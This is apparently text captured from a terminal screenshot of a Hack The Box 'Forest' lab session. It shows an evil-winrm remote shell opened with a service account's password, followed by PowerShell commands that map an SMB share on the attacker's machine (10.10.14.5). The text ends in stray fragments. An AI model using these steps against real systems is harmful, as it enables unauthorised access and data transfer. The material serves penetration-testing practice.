 zerox30@zeroX30: ~/HTB/OSCP/Windows/Forest
zerox30@zeroX30: ~/HTB/OSCP/Windows/Forest 128x33
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Forest]
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'zero@123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass
System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('zero',$pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-PSDrive -Name zero -PSProvider FileSystem -PSCredential $cred -Root \\10.10
.14.5\zero
A parameter cannot be found that matches parameter name 'PSCredential'.
At line:1 char:47
+ New-PSDrive -Name zero -PSProvider FileSystem -PSCredential $cred -Ro ...
+                                               ~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [New-PSDrive], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.NewPSDriveCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-PSDrive -Name zero -PSProvider FileSystem -Credential $cred -Root \\10.10.1
4.5\zero
1
2
3
4
.10.14